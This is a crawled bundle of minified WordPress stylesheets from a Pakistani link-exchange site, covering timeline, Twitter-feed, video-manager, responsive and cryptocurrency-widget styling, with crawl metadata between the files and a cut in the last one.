.dt-sc-timeline-content:after,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type4 .dt-sc-timeline:first-child{margin-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:80px;padding-top:15px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2{text-transform:uppercase;position:relative;margin-bottom:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2 span{font-size:16px;color:#222;font-weight:600}.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before{content:"";position:absolute;width:70px;height:1px;right:0;bottom:-10px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content h2:before{right:inherit;left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right>.column{float:right}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{height:100%;opacity:0;filter:alpha(opacity=0);position:absolute;left:0;top:0;text-align:center;width:100%;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay h5{color:#fff;font-weight:700;line-height:28px;text-transform:uppercase;padding:37px 30px;font-size:18px}.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb-overlay{opacity:1;filter:alpha(opacity=100)}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{position:absolute;margin-left:30px;max-width:136px;right:-166px;top:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper img{border-radius:50%;box-shadow:0 0 0 3px #222}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before{content:"";position:absolute;left:-48px;top:55px;width:25px;height:25px;border:1px solid #222;background:#fff;border-radius:50%}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:after{content:"";position:absolute;left:-30px;top:67px;width:30px;height:5px;background:#222;z-index:-1}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{right:inherit;left:-166px;margin-right:30px;margin-left:0}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:before{left:153px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper:after{left:132px}.dt-sc-timeline-section.type5{margin-bottom:0}.dt-sc-timeline-section.type5:before{background:rgba(0,0,0,.1);width:1px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:before,.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content:after,.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content:after{background:none;border:none}.dt-sc-timeline-section.type5 .dt-sc-timeline:first-child,.dt-sc-timeline-section.type5 .dt-sc-timeline:last-child{margin:0}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:65px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{position:relative;float:left}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{position:absolute;right:-38px;height:75px;width:75px;text-align:center;background:#fff}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:40px;line-height:75px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:20px;margin-bottom:15px;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#1b1310;font-size:20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content p{color:rgba(0,0,0,.3)}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{right:inherit;left:-38px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content{position:relative;padding-left:85px;text-align:left}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content::before{border-left:5px solid #fff;content:"";display:inline-block;height:80%;left:33px;position:absolute;top:0}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h3{font-size:18px;text-transform:none}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content span{background:#0eb2e7;border-radius:50%;box-shadow:0 0 0 7px #fff;color:#fff;font-size:25px;height:56px;left:7px;line-height:56px;position:absolute;text-align:center;top:7px;width:56px}.dt-sc-hr-timeline-section.type2.with_icon .dt-sc-hr-timeline-content h4{font-size:50px;margin-top:35px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after{bottom:-42px}::i-block-chrome,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after{bottom:inherit;top:-41px}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay{left:0;top:0}::i-block-chrome,.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{right:-160px}}.dt-sc-dark-bg .dt-sc-timeline .dt-sc-timeline-content h2 span{color:#fff}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before{background:#f5f5f5}.dt-sc-timeline-section:before,.dt-sc-timeline .dt-sc-timeline-content:after{background:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{background:#fff}.dt-sc-hr-timeline-section.type2:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after,.dt-sc-title.with-two-color-stripe:before{background:#222}.dt-sc-timeline .dt-sc-timeline-content:before{border-color:rgba(0,0,0,.05)}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:before{border-color:#222}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-bottom:10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:40px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{font-size:12px}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:50px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:50px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img{width:106px}.dt-sc-hr-timeline-section.type1:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after{bottom:48px}.dt-sc-timeline .dt-sc-timeline-content h2{line-height:30px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3{margin-top:20px}}@media only screen and (max-width:767px){.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content,.dt-sc-timeline .column{width:100%}.dt-sc-hr-timeline-section.type1 .column{margin-bottom:0}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{margin:42px 0 0}.dt-sc-hr-timeline-section.type2::before{content:none}.dt-sc-hr-timeline-section.type2 .column{margin-bottom:50px}.dt-sc-hr-timeline-section.type2 .column:last-child{margin-bottom:20px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{content:"";height:5px;margin:0 auto;position:absolute;left:0;right:0;width:calc(100% - 40px);z-index:-1}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after{top:-22px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:75px 0 0}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{top:26px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{top:52px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after{content:none}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section::before{right:auto}.dt-sc-timeline-section::after{content:"";height:100%;right:0;margin:auto;position:absolute;right:0;top:0;width:5px}.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-10px}.dt-sc-timeline .dt-sc-timeline-content::after{right:0;width:25px}.dt-sc-timeline.right .dt-sc-timeline-content::after{left:0}.dt-sc-timeline .dt-sc-timeline-content::before{right:25px}.dt-sc-timeline.left .dt-sc-timeline-content{padding:0 70px 0 0}.dt-sc-timeline.right .dt-sc-timeline-content::before{left:25px}.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 70px}.dt-sc-timeline-section.type2{border-width:0 3px;border-style:solid}.dt-sc-timeline-section.type2::after{left:auto;right:-10px}.dt-sc-timeline-section.type2::before{border-width:3px;border-style:solid;content:"";height:16px;left:-9px;margin:auto;position:absolute;top:-15px;transform:rotate(45deg);width:16px}.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:15px}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-top:20px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::before{width:100%}.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content::after{border-width:2px;width:100%}.dt-sc-timeline-section.type3::after{width:2px}.dt-sc-timeline-section.type5::after{width:1px}.dt-sc-timeline-section.type3::after,.dt-sc-timeline-section.type4::after,.dt-sc-timeline-section.type5::after{z-index:-1}.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:40px}.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:40px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline{padding-bottom:40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:20px;padding-right:30px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:30px;padding-right:20px}.dt-sc-timeline-section.type4 .dt-sc-timeline.left .dt-sc-timeline-content,.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-content{padding-top:165px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper{margin-left:0;margin-right:30px;right:0}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::after{left:auto;right:-30px}.dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper::before{left:auto;right:-40px}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper{margin-left:30px;margin-right:0;left:0;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::before{left:-40px;right:auto}.dt-sc-timeline-section.type4 .dt-sc-timeline.right .dt-sc-timeline-image-wrapper::after{left:-30px;right:auto}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{height:50px;right:-26px;width:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper{left:-26px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content .dt-sc-timeline-icon-wrapper span{font-size:36px;line-height:50px}.dt-sc-timeline-section.type5 .dt-sc-timeline.left .dt-sc-timeline-content{padding-left:15px;padding-right:35px}.dt-sc-timeline-section.type5 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:35px;padding-right:15px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content{margin:0 0 20px}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:15px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{background-color:#222}.dt-sc-timeline-section::after{background-color:rgba(0,0,0,.05)}.dt-sc-timeline-section.type2::before{background-color:rgba(0,0,0,0)}.dt-sc-timeline-section.type4::after{background-color:#222}}@media only screen and (max-width:479px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-4px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 10px)}.dt-sc-timeline-section{display:block;float:none;margin-left:auto;margin-right:auto;width:95%}.dt-sc-timeline-section.type5{width:90%}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:10px;line-height:normal}}@media only screen and (max-width:319px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{height:75px;width:80px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after{top:57px}.dt-sc-timeline-section.type5{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768630806
body_size: -28
content:
@charset "utf-8";.dt-sc-twitter-feeds{float:left;clear:both;width:100%;text-align:center}.dt-sc-twitter-icon{margin:0 0 40px;position:relative;float:left;width:100%;clear:both}.dt-sc-twitter-icon span{width:70px;height:70px;line-height:70px;font-size:46px;display:inline-block;border-radius:50%;position:relative;z-index:1}.dt-sc-twitter-feeds .dt-sc-tweet{display:block;text-align:center}.dt-sc-twitter-feeds .tweet-text{font-size:24px;line-height:40px;color:#000}.dt-sc-twitter-feeds .dt-sc-tweet .tweet-time{font-size:16px;clear:both;display:inline-block;width:100%;font-style:italic;margin:10px 0 0}.dt-sc-twitter-icon:before{content:"";position:absolute;left:100%;right:0;top:35px;width:9000px;height:1px}.dt-sc-twitter-icon:after{content:"";position:absolute;right:100%;right:0;top:35px;width:9000px;height:1px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768630806
body_size: 591
content:
@charset "utf-8";.dt-sc-video-manager-wrapper .wpb_column{overflow:hidden}.dt-sc-video-manager-right.wpb_column{height:505px;margin-bottom:18px;margin-top:18px}.dt-sc-video-item{float:left;margin-bottom:18px;overflow:hidden;padding:0 95px 0 65px;position:relative;width:100%;box-sizing:border-box}.dt-sc-video-item:last-child{margin-bottom:0}.dt-sc-vitem-thumb{bottom:0;float:left;max-width:150px;position:absolute;left:65px;top:0;width:22%;z-index:9}.dt-sc-vitem-thumb:before{border:2px solid #fff;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.dt-sc-vitem-detail{box-sizing:border-box;display:inline-block;padding:20px 15px 20px 210px;position:relative;transition:all 0.3s linear 0s;width:100%}.dt-sc-vitem-detail h2{font-size:13px;font-family:'Lato',sans-serif;text-transform:uppercase;margin-bottom:0;position:relative}.dt-sc-vitem-detail h2:before{content:"\e624";font-family:'Pe-icon-7-stroke';font-size:13px;position:absolute;left:-42px}.dt-sc-vitem-detail p{font-size:11px;margin-bottom:0;color:#443838}.type2 .dt-sc-vitem-detail p{color:#777}.type2 .dt-sc-video-item:before{content:"";display:block;height:100%;left:0;opacity:.95;position:absolute;top:0;width:100%;background:-moz-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00000000',GradientType=1)}.type2 .dt-sc-video-item:hover .dt-sc-vitem-detail,.type2 .dt-sc-video-item.active .dt-sc-vitem-detail{background-color:transparent}.dt-sc-video-item:hover h2,.dt-sc-video-item:hover p,.dt-sc-video-item:hover .dt-sc-vitem-detail:before,.dt-sc-video-item.active h2,.dt-sc-video-item.active p,.dt-sc-video-item.active .dt-sc-vitem-detail:before{color:#eeebe8}.dt-sc-video-wrapper{float:left;position:relative}.dt-sc-video-wrapper .video-overlay{position:absolute;left:0;top:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.75);text-align:center}.type2 .dt-sc-video-wrapper .video-overlay{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/images/video-img-overlay.png) repeat}.dt-sc-video-wrapper .video-overlay-inner{bottom:0;display:block;height:100px;left:0;margin:auto;position:absolute;right:0;top:0}.dt-sc-video-wrapper .video-overlay-inner a{width:70px;height:70px;display:inline-block;border-radius:40px}.dt-sc-video-wrapper .video-overlay-inner a span{color:#fff;font-size:30px;line-height:70px}.dt-sc-video-wrapper .video-overlay-inner h2{font-family:'Lato',sans-serif;margin-top:10px;margin-bottom:0}.dt-sc-video-wrapper .video-overlay-inner h2,.dt-sc-video-wrapper .video-overlay-inner p{color:rgba(255,255,255,.5)}.type2 .dt-sc-video-wrapper .video-overlay-inner h2,.type2 .dt-sc-video-wrapper .video-overlay-inner p{color:rgba(255,255,255,.7)}.dt-sc-video-item:hover{cursor:pointer}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768630806
body_size: 807
content:
@media only screen and (min-width:1600px){.vc_row.dt-sc-custom-bg,#footer.dt-sc-custom-bg{position:relative;z-index:0}.dt-sc-custom-bg:before,.dt-sc-custom-bg:after{border-color:#edf5f8;border-style:solid;border-width:90px;content:"";display:block;height:auto;padding-top:35%;position:absolute;width:50%;z-index:-1}.dt-sc-custom-bg.left-bg-diamond-shape:before,.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:35% 0%;-ms-transform-origin:35% 0%;transform-origin:35% 0%}.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-32%}.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-32%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:56%;width:75%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:120px;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-16%);-ms-transform:translateY(-16%);transform:translateY(-16%)}.dt-sc-custom-bg.left-bg-circle-shape:before{left:-65%}.dt-sc-custom-bg.right-bg-circle-shape:after{right:-65%}.dt-sc-custom-bg.left-bg-stripebox-shape:before,.dt-sc-custom-bg.right-bg-stripebox-shape:after{background-image:repeating-linear-gradient(145deg,#edf5f8,#edf5f8 10px,rgba(255,255,255,0) 5px,rgba(255,255,255,0) 35px);border-width:0;height:250px;padding-top:0;left:0;top:150px;width:250px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.vc_row[data-vc-full-width].dt-sc-custom-bg.left-bg-stripebox-shape:before,.vc_row[data-vc-full-width].dt-sc-custom-bg.right-bg-stripebox-shape:after{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.dt-sc-custom-bg.left-bg-triangle-shape:before,.dt-sc-custom-bg.right-bg-triangle-shape:after{border-width:0;content:"\f1e5";color:#edf5f8;font-family:"Material-Design-Iconic-Font";font-size:500px;height:500px;line-height:500px;padding-top:0;right:-8%;top:0;width:auto}#footer.dt-sc-custom-bg:before,#footer.dt-sc-custom-bg:after,#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:60px;z-index:0}#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:28%;width:34%;-webkit-transform:none;-ms-transform:none;transform:none}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before,#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform-origin:40% 0%;-ms-transform-origin:40% 0%;transform-origin:40% 0%}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-28%}#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-28%}#footer.dt-sc-custom-bg.left-bg-circle-shape:before{left:-17%}#footer.dt-sc-custom-bg.right-bg-circle-shape:after{right:-17%}.dt-sc-custom-bg:before,.dt-sc-custom-bg:before{-webkit-animation:floating 5s -1s infinite paused;-ms-animation:floating 5s -1s infinite paused;animation:floating 5s -1s infinite paused}.dt-sc-custom-bg:hover:before,.dt-sc-custom-bg:hover:before{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}.dt-sc-custom-bg:after,.dt-sc-custom-bg:after{-webkit-animation:floating-alt 5s -1s infinite paused;-ms-animation:floating-alt 5s -1s infinite paused;animation:floating-alt 5s -1s infinite paused}.dt-sc-custom-bg:hover:after,.dt-sc-custom-bg:hover:after{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}@-webkit-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-ms-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-webkit-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@-ms-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}}@media only screen and (min-width:1200px) and (max-width:1679px){.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12{margin-bottom:15px;width:100%}.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12~.rs_col-sm-12,.vc_row.vc_row-o-equal-height.vc_row-no-padding>.vc_column_container.rs_col-sm-12,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-top:-15px}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner p{display:none}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner .dt-sc-small-separator{display:block;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px) and (max-width:1599px){.column.no-space.dt-sc-one-third{width:33.3111%}}@media only screen and (min-width:1601px) and (max-width:2000px){.type3 .dt-sc-tabs-horizontal-frame-container.event-meta-tab{margin-right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768630806
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700);.vcw .vcw-down-color{color:#D50000!important}.vcw .vcw-up-color{color:#00C853!important}.vcw .vcw-around-color{color:#1E88E5!important}.vcw .vcw-warn-color{color:#FFA726!important}.vcw.vcw-red{background-color:#F44336!important}.vcw.vcw-red .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-red .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-red .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-pink{background-color:#E91E63!important}.vcw.vcw-pink .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-pink .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-pink .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-purple{background-color:#9C27B0!important}.vcw.vcw-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-deep-purple{background-color:#673AB7!important}.vcw.vcw-deep-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-indigo{background-color:#3F51B5!important}.vcw.vcw-indigo .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-indigo .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-indigo .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue{background-color:#2196F3!important}.vcw.vcw-blue .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-light-blue{background-color:#03A9F4!important}.vcw.vcw-light-blue .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-blue .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-blue .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cyan{background-color:#00BCD4!important}.vcw.vcw-cyan .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-cyan .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-cyan .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-teal{background-color:#009688!important}.vcw.vcw-teal .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-teal .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-teal .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-green{background-color:#4CAF50!important}.vcw.vcw-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-light-green{background-color:#8BC34A!important}.vcw.vcw-light-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-lime{background-color:#CDDC39!important}.vcw.vcw-lime .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-lime .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-lime .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-yellow{background-color:#FFEB3B!important}.vcw.vcw-yellow .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-yellow .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-yellow .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-amber{background-color:#FFC107!important}.vcw.vcw-amber .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-amber .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-amber .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-orange{background-color:#FF9800!important}.vcw.vcw-orange .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-orange .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-orange .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-deep-orange{background-color:#FF5722!important}.vcw.vcw-deep-orange .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-orange .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-orange .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-brown{background-color:#795548!important}.vcw.vcw-brown .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-brown .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-brown .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-grey{background-color:#9E9E9E!important}.vcw.vcw-grey 